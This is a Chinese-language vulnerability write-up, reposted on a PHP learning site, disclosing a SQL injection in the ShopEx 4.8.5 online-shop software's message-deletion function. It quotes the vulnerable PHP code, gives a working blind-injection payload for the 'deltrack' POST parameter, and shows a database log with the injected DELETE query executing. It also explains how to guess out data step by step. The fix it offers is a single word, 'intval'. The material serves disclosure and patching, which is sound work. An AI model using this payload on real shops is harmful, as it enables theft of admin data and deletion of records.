来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次
[导读] 又是sql注入漏洞测试版本:shopex-singel-4.8.5.78660文件:\core\shop\controller\ctl.member.phpfunction delTrackMsg() { if(!empty($_POST[#39;deltrack#39;])){ ......
|
又是sql注入漏洞
测试版本:shopex-singel-4.8.5.78660
文件:\core\shop\controller\ctl.member.php
function delTrackMsg() {
if(!empty($_POST['deltrack'])){
$oMsg = &$this->system->loadModel('resources/msgbox');
$oMsg->delTrackMsg($_POST['deltrack']);
$this->splash('success', $this->system->mkUrl("member","track"), __('删除成功'));
}else{
$this->splash('failed', $this->system->mkUrl("member","track"), __('删除失败: 没有选中任何记录!'));
}
}
跟进$oMsg->delTrackMsg($_POST['deltrack']);
在文件:\core\model_v5\resources\mdl.msgbox.php
public function delTrackMsg( $aMsgId )
{
foreach ( $aMsgId as $val )
{
if ( $val )
{
$aTmp[] = $val;
}
}
if ( $aTmp )
{
$this->db->exec( "DELETE FROM sdb_message WHERE msg_id IN (".implode( ",", $aTmp ).") AND del_status='1'" );
$this->db->exec( "UPDATE sdb_message SET del_status='2' WHERE msg_id IN (".implode( ",", $aTmp ).")" );
}
return true;
}
出现在DELETE语句的sql注入纯粹是体力活,通过是否删除了message作为判断依据慢慢查吧
提交数据包;deltrack[1]=1) and (select count(*) from sdb_operators)=1%23
查看sql执行记录:
130526 20:31:25 360 Connect root@localhost on 360 Init DB shopex 360 Query SET NAMES 'utf8' 360 Query SELECT * FROM sdb_plugins WHERE plugin_type="app" 360 Query select * from sdb_plugins where plugin_type="app" and plugin_ident='commodity_radar' LIMIT 0, 1 360 Query select * from sdb_plugins where plugin_type="app" and plugin_ident='shopex_stat' LIMIT 0, 1 360 Query select member_id,member_lv_id,email,uname,b_year,b_month,b_day,password,unreadmsg,cur,lang,point,experience from sdb_members where member_id=4 LIMIT 0, 1 360 Query SELECT count(*) AS unreadmsg FROM sdb_message WHERE to_type = 0 AND del_status != '1' AND folder = 'inbox' AND unread = '0' AND to_id =4 LIMIT 0, 1 360 Query SELECT plugin_name,plugin_ident FROM sdb_plugins WHERE 1 AND sdb_plugins.disabled = 'false' AND sdb_plugins.plugin_type='app' LIMIT 0, 20 360 Query SELECT plugin_id,plugin_path,plugin_struct,plugin_config,plugin_base FROM sdb_plugins WHERE plugin_type='app' AND plugin_ident='commodity_radar' LIMIT 0, 1 360 Query SELECT plugin_id,plugin_path,plugin_struct,plugin_config,plugin_base FROM sdb_plugins WHERE plugin_type='app' AND plugin_ident='shopex_stat' LIMIT 0, 1 360 Query SELECT plugin_id,plugin_path,plugin_struct,plugin_config,plugin_base FROM sdb_plugins WHERE plugin_type='app' AND plugin_ident='pay_offline' LIMIT 0, 1 360 Query DELETE FROM sdb_message WHERE msg_id IN (1) and (select count(*) from sdb_operators)=1#) AND del_status='1'
执行成功
漏洞证明:
 因为(select count(*) from sdb_operators)=1,所以msg_id=1的记录被删除。
慢慢猜解吧。。。
修复方案:
intval |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com